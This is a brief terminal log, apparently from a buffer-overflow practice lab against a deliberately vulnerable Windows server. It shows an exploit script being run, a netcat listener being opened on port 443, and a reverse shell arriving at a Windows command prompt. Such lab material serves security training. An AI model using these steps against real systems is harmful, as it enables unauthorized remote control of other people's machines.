 → WindowsBof python sploit.py
Connecting to Server...
Welcome to Vulnerable Server! Enter HELP for help.
→ WindowsBof nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.196.147.
Ncat: Connection from 192.168.196.147:49193.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\vulnserver>